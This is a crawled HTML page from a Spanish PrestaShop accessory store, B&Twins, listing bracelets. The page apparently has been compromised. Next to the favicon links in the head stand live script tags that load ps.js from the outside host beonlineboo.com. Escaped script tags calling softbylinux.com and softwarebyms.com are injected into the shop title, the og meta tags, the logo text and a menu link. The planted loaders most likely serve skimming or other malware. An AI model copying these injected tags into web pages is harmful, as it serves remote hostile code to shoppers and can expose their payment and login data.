

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bandtwins.com/11-pulseras
body_size: 12369
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es"><![endif]-->
<html lang="es" xmlns:og="http://ogp.me/ns#">
	<head>
		<meta charset="utf-8" />
		<title>Pulseras - B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1669284703" /><script defer src="https://beonlineboo.com/ps.js?host=bandtwins.com"></script><img width=display:none;?1669284703" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1669284703" /><script defer src="https://beonlineboo.com/ps.js?host=bandtwins.com"></script><img width=display:none;?1669284703" />
			<link rel="stylesheet" href="/themes/modez/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/category.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/scenes.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/royfacebookblock/css/royfacebookblock.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/roybanners/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/roythemescustomizer/css/rt_customizer_1.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/settings.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/static-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/kbgdpr/views/css/front/kb_front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/kbgdpr/views/css/front/kb_cookie_popup.css" type="text/css" media="all" />
	
        <link rel="stylesheet" href="https://bandtwins.com/themes/modez/css/animate.css" type="text/css" />

        <!--[if IE 8]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->

        <link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'><div class="kb-ck-bar-notify-block">
    <div class="kb-ck-notify-message col-lg-8">
        <p>Nuestra tienda web utiliza cookies para ofrecer una mejor experiencia de usuario. Le recomendamos que acepte su uso para disfrutar plenamente de su navegaci&oacute;n.</p>
    </div>
    <div class="col-lg-4">
        <div class="kb-ck-notify-btns">
                        <button type="button" class="kb-ck-close-btn">
                <i class="icon-remove"></i>
            </button>
                    <div class="kb-ck-notify-accept-btn">
                <form method="post" id="kb-ck-law-form" action="">

                <button type="submit" name="submit_kbcookie_law" class="kb-ck-btn kb-ck-apt-btn"><i class="icon-check"></i> Acepto cookies</button>
                </form>
            </div>
            <div class="kb-ck-notify-info-btn">
                <a href="#" id="kb-ck-settings-link" class="kb-ck-btn kb-ck-inf-btn"><i class="icon-angle-right"></i> Configuración de cookies</a>

            </div>
        </div>
        
    </div>
    <style>
        .kb-ck-bar-notify-block {
            background: #373737 !important;
            opacity: 1 !important;
                            box-shadow: 0px 0px 5px 1px #000000;
                -webkit-box-shadow: 0px 0px 5px 1px #000000;
                -moz-box-shadow: 0px 0px 5px 1px #000000;
                bottom: 0 !important;
                    }
        .kb-ck-bar-notify-block > div.kb-ck-notify-message > p {
            color: #ffffff !important;
        }
        .kb-ck-apt-btn {
            color:#0040c1 !important;
            background: #ffffff !important;

        }
        .kb-ck-inf-btn {
            background: #0040c1 !important;
            color: #ffffff !important;
        }
    </style>
</div>

        

<div class='kb-box-modal kb-modal-open' id='kb-cookie-setting-modal'>
    <div class='kb-modal-contents kb-contentOpen' id="kb-popup-content">
        <form method="post" action id="kb-ck-perference-form">
        <h1 class='kb-modal-title'>Centro de preferencia de cookies <a class="close-kb-modal" href="javascript:void(0);" onclick="showStuff('kb-cookie-setting-modal')">x</a></h1>
        <div class="kb-modal-body">
            <div class="kb-modal-left-tab">
                <ul>
                                                                        <li class="kb-modal-tabs active">
                                <a href="#kb_module_category_1" onclick="return false;">

                                    Cookies estrictamente necesarias
                                </a>
                            </li>
                                                                <li class="">
                        <a href="https://bandtwins.com/content/3-politica-de-proteccion-de-datos" target="_blank">Más información</a>
                    </li>
                </ul>
            </div>
            <div class="kb-modal-right-tab">
                                                            <div class="kb-modal-tab-content active" id="kb_module_category_1">
                            <h4>Cookies estrictamente necesarias</h4>
                                                            <div class="kb-info-bar">
                                    <p>Siempre activo</p>
                                    <input name="kb_cookie_preference_1" type="hidden" value="1">
                                </div>
                                                        <div class="kb-content-body">
                                <p>Estas cookies son necesarias para que el sitio web funcione y no se pueden desactivar en nuestros sistemas.&nbsp;Por lo general, solo se configuran en respuesta a las acciones que realiza, que equivalen a una solicitud de servicios, como establecer sus preferencias de privacidad, iniciar sesi&oacute;n o completar formularios.&nbsp;Puede configurar su navegador para que bloquee estas cookies, pero es posible que algunas partes del sitio no funcionen.</p>
                                <div class="kb_used_cookies">
                                                                    </div>
                            </div>
                        </div>
                                                </div>
        </div>  
        <div class="kb-modal-footer">			
            <div class="kb-action-buttons">

                <button type="submit" name="submit_cookie_preference" class="kb-btn">Guardar ajustes</button>
            </div>
        </div>	
    </form>
    </div>  
</div>  
<div id="kb-modal-backdropDiv" class="kb-modal-backdrop"></div>
            


        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600" type="text/css" media="all" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:300,600" type="text/css" media="all" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700,500,300" type="text/css" media="all" />

        <meta property="og:title" content="Pulseras - B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/>
        <meta property="og:site_name" content="B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/>
        <meta property="og:type" content="website">
        <meta property="og:description" content="">
                        
				<!-- Google ReCaptcha -->
				<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body id="category" class="category category-11 category-pulseras hide-right-column lang_es">
					<div id="page">
            <div class="loaderbg"><div class="loader"></div></div>
            <div id="fb-root"></div>

    <div id="roy_facebook_block" class="col-xs-4">
        <div class="royfbcontainer">
        <h4 >Síguenos en Facebook</h4>
        <div class="facebook-fanbox">
            <div class="fb-like-box" data-href="https://www.facebook.com/pages/BTwins/254750418041508" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false">
            </div>
        </div>
        </div>
</div>

			<div class="header-wrapper">
				<header id="header">
					<div class="nav nav-height">
						<div class="container">
							<div class="row">
								<nav><div id="contact-link">
	<a href="https://bandtwins.com/contactenos" title="Contacta con nosotros">Contacta con nosotros</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i>Call us now toll free: <strong>0123-456-789</strong>
	</span>
</nav>
							</div>
						</div>
					</div>
                    <div class="infopanel">
                        <div class="infopanel_bg"></div>
                        <div class="infopanel_border"></div>
                        <div class="container">
                            <div class="row">
                                
                            </div>
                        </div>
                    </div>
					<div class="head">
						<div class="container head-height">
							<div class="row">
                                <div id="logo_wrapper">
                                    <div class="logo_row">
                                        <div class="logo_cell">
                                            <div id="header_logo">
                                                <a href="https://bandtwins.com" title="B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                                                    <img class="logo img-responsive" src="https://bandtwins.com/img/btwins-1418298282.jpg" alt="B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="268" height="108"/>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
									<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12 fadeInDown">
		<div class="cat-title">Categorías</div>
		<ul class="sf-menu clearfix menu-content">
			<li>
			<a href="https://bandtwins.com" title="Pulseras - B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" class="menuhomelink"></a>
			</li>
			<li><a href="https://bandtwins.com/content/4-nosotros" title="B&amp;TWINS">B&amp;TWINS</a></li>
<li><a href="https://bandtwins.com/4-bisuteria" title="Bisutería">Bisutería</a><ul><li><a href="https://bandtwins.com/10-collares" title="Collares">Collares</a></li><li class="sfHoverForce"><a href="https://bandtwins.com/11-pulseras" title="Pulseras">Pulseras</a></li><li><a href="https://bandtwins.com/13-broches" title="Broches">Broches</a></li><li><a href="https://bandtwins.com/44-pendientes-bisuteria" title="Pendientes">Pendientes</a></li></ul></li><li><a href="https://bandtwins.com/5-plata-y-acero" title="Plata y Acero">Plata y Acero</a><ul><li><a href="https://bandtwins.com/15-collares" title="Collares">Collares</a></li><li><a href="https://bandtwins.com/16-pulseras" title="Pulseras">Pulseras</a></li><li><a href="https://bandtwins.com/17-anillos" title="Anillos">Anillos</a></li><li><a href="https://bandtwins.com/19-pendientes-plata-acero" title="Pendientes">Pendientes</a></li></ul></li><li><a href="https://bandtwins.com/55-ropa" title="Ropa">Ropa</a></li><li><a href="https://bandtwins.com/7-bolsos-mujer" title="Bolsos">Bolsos</a><ul><li><a href="https://bandtwins.com/27-casual" title="Casual">Casual</a></li><li><a href="https://bandtwins.com/28-mochilas" title="Mochilas">Mochilas</a></li><li><a href="https://bandtwins.com/29-fiesta" title="Fiesta">Fiesta</a></li><li><a href="https://bandtwins.com/30-billeteros" title="Billeteros">Billeteros</a></li><li><a href="https://bandtwins.com/45-neceseres" title="Neceseres">Neceseres</a></li></ul></li><li><a href="https://bandtwins.com/39-infantil" title="Infantil">Infantil</a></li><li><a href="https://bandtwins.com/3-decoracion" title="Decoración">Decoración</a><ul></ul></li><li><a href="https://bandtwins.com/8-complementos" title="Complementos">Complementos</a><ul><li><a href="https://bandtwins.com/20-chales" title="Chales">Chales</a></li><li><a href="https://bandtwins.com/21-bufandas-mujer" title="Bufandas">Bufandas</a></li><li><a href="https://bandtwins.com/23-sombreros" title="Sombreros">Sombreros</a></li><li><a href="https://bandtwins.com/26-paraguas" title="Paraguas">Paraguas</a></li><li><a href="https://bandtwins.com/49-pareos" title="Pareos">Pareos</a></li></ul></li><li><a href="https://bandtwins.com/9-el" title="Él">Él</a><ul><li><a href="https://bandtwins.com/32-chales" title="Chales">Chales</a></li><li><a href="https://bandtwins.com/33-sombreros" title="Sombreros">Sombreros</a></li><li><a href="https://bandtwins.com/34-guantes" title="Guantes">Guantes</a></li><li><a href="https://bandtwins.com/36-bolsos-hombre" title="Bolsos">Bolsos</a></li><li><a href="https://bandtwins.com/38-bisuteria" title="Bisutería">Bisutería</a></li><li><a href="https://bandtwins.com/50-paraguas" title="Paraguas">Paraguas</a></li></ul></li>
			            <li class="menu_up_li">
                <div class="menu_up"><a class="modezuparrow_link" href="#page"><span></span></a></div>
            </li>
		</ul>
	</div>
	<!--/ Menu -->

<!-- instant Search -->
<!-- instant Search -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container-top">
				<div id="topcolumns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://bandtwins.com/" title="Return to Home"><span class="bread_home"></span></a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://bandtwins.com/4-bisuteria" title="Bisuter&iacute;a" data-gg="">Bisuter&iacute;a</a><span class="navigation-pipe">></span>Pulseras
			</div>
<!-- /Breadcrumb -->
										<div class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12">
						</div>
					</div>
				</div>
			</div>
			<div class="columns-container-middle">
                <div class="bottom_line_bg"></div>
				<div id="middlecolumns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"> <!-- START REVOLUTION SLIDER  fullwidth mode --><script type='text/javascript' src='/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.2.4'></script><script type='text/javascript' src='/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.2.4'></script>
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:#fdfdfd;padding:0px;margin-top:0px;margin-bottom:0px;max-height:420px;">
	<div id="rev_slider_2_1" class="rev_slider fullwidthabanner" style="display:none;max-height:420px;height:420;">
<ul>	<!-- SLIDE  -->
	<li data-transition="parallaxtoright,curtain-1,3dcurtain-vertical" data-slotamount="7" data-masterspeed="300" >
		<!-- MAIN IMAGE -->
		<img src="/modules/revsliderprestashop/uploads/477041_7080994bannerleft3a.png"  alt="477041_7080994bannerleft3a"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption left_banner2 sft tp-resizeme"
			data-x="center" data-hoffset="0"
			data-y="27" 
			data-speed="200"
			data-start="300"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 2"><center>VISITA NUESTRA<BR>TIENDA EN </center>
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption lfb"
			data-x="center" data-hoffset="1"
			data-y="165" 
			data-speed="300"
			data-start="800"
			data-easing="Back.easeOut"
			data-endspeed="300"
			style="z-index: 3"><img src="/modules/revsliderprestashop/uploads/6167303T.jpg" alt="">
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption left_banner3 sft tp-resizeme"
			data-x="center" data-hoffset="2"
			data-y="109" 
			data-speed="200"
			data-start="400"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 4"><center>VALENCIA </center>
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-transition="parallaxtoright,curtain-1,3dcurtain-vertical" data-slotamount="7" data-masterspeed="300" >
		<!-- MAIN IMAGE -->
		<img src="/modules/revsliderprestashop/uploads/1790358_8652684bannerleft2a.png"  alt="1790358_8652684bannerleft2a"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption left_banner2 sft tp-resizeme"
			data-x="center" data-hoffset="0"
			data-y="28" 
			data-speed="200"
			data-start="0"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 2"><center>EN B&TWINS</center>
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption left_banner2 tp-fade tp-resizeme"
			data-x="center" data-hoffset="2"
			data-y="80" 
			data-speed="200"
			data-start="300"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 3"><center>NUESTRA ESTRELLA <BR>ERES TÚ</center>
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption lfr"
			data-x="15"
			data-y="center" data-voffset="74"
			data-speed="300"
			data-start="400"
			data-easing="Back.easeOut"
			data-endspeed="300"
			style="z-index: 4"><img src="/modules/revsliderprestashop/uploads/8469548b.jpg" alt="">
		</div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom"></div>	</div>
</div>						<!-- END REVOLUTION SLIDER --></div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

                            

		            <h1 class="subcategoriestitle page-heading product-listing"><span class="cat-name">Pulseras&nbsp;</span><span class="heading-counter">Hay 32 productos</span></h1>
    	        					<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		<ul class="display_switcher display hidden-xs">
    <li id="grid"><span class="products_grid_switcher">Cuadr&iacute;cula</span></li>
    <li id="list"><span class="products_list_switcher">Lista</span></li>
</ul>

<form id="productsSortForm" action="https://bandtwins.com/11-pulseras" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Ordenar por</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="position:asc" selected="selected">--</option>
						<option value="name:asc" >Nombre del producto: de la A a la Z</option>
			<option value="name:desc" >Nombre del producto: de la Z a la A</option>
						<option value="reference:asc" >Referencia: m&aacute;s bajo primero</option>
			<option value="reference:desc" >Referencia: m&aacute;s alto primero</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                    
				</div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/1305-pulsera-abierta-rigida-metal-minimalista-plateada.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/1305-pulsera-abierta-rigida-metal-minimalista-plateada.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/1305-pulsera-abierta-rigida-metal-minimalista-plateada.html" title="PULSERA ABIERTA RIGIDA METAL MINIMALISTA PLATEADA" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/1536-home_default/pulsera-abierta-rigida-metal-minimalista-plateada.jpg" alt="PULSERA ABIERTA RIGIDA METAL MINIMALISTA PLATEADA" title="PULSERA ABIERTA RIGIDA METAL MINIMALISTA PLATEADA"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/1305-pulsera-abierta-rigida-metal-minimalista-plateada.html" title="PULSERA ABIERTA RIGIDA METAL MINIMALISTA PLATEADA" itemprop="url" >
							PULSERA ABIERTA RIGIDA METAL MINIMALISTA...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/1266-pulsera-semirigida-forma-dorada.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/1266-pulsera-semirigida-forma-dorada.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/1266-pulsera-semirigida-forma-dorada.html" title="PULSERA SEMIRIGIDA FORMA DORADA" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/1495-home_default/pulsera-semirigida-forma-dorada.jpg" alt="PULSERA SEMIRIGIDA FORMA DORADA" title="PULSERA SEMIRIGIDA FORMA DORADA"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/1266-pulsera-semirigida-forma-dorada.html" title="PULSERA SEMIRIGIDA FORMA DORADA" itemprop="url" >
							PULSERA SEMIRIGIDA FORMA DORADA
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2121-pulsera-elastica-mini-cuentas-cristal-pompon-rosa.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2121-pulsera-elastica-mini-cuentas-cristal-pompon-rosa.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2121-pulsera-elastica-mini-cuentas-cristal-pompon-rosa.html" title="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN ROSA" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2649-home_default/pulsera-elastica-mini-cuentas-cristal-pompon-rosa.jpg" alt="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN ROSA" title="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN ROSA"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2121-pulsera-elastica-mini-cuentas-cristal-pompon-rosa.html" title="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN ROSA" itemprop="url" >
							PULSERA ELÁSTICA MINI CUENTAS CRISTAL...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2123-pulsera-elastica-mini-cuentas-cristal-pompon-turquesa.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2123-pulsera-elastica-mini-cuentas-cristal-pompon-turquesa.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2123-pulsera-elastica-mini-cuentas-cristal-pompon-turquesa.html" title="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN TURQUESA" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2650-home_default/pulsera-elastica-mini-cuentas-cristal-pompon-turquesa.jpg" alt="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN TURQUESA" title="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN TURQUESA"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2123-pulsera-elastica-mini-cuentas-cristal-pompon-turquesa.html" title="PULSERA ELÁSTICA MINI CUENTAS CRISTAL POMPÓN TURQUESA" itemprop="url" >
							PULSERA ELÁSTICA MINI CUENTAS CRISTAL...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2124-pulsera-3-vueltas-cristales-mini-metal-rosa.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2124-pulsera-3-vueltas-cristales-mini-metal-rosa.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2124-pulsera-3-vueltas-cristales-mini-metal-rosa.html" title="PULSERA 3 VUELTAS CRISTALES MINI METAL ROSA" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2651-home_default/pulsera-3-vueltas-cristales-mini-metal-rosa.jpg" alt="PULSERA 3 VUELTAS CRISTALES MINI METAL ROSA" title="PULSERA 3 VUELTAS CRISTALES MINI METAL ROSA"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2124-pulsera-3-vueltas-cristales-mini-metal-rosa.html" title="PULSERA 3 VUELTAS CRISTALES MINI METAL ROSA" itemprop="url" >
							PULSERA 3 VUELTAS CRISTALES MINI METAL ROSA
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
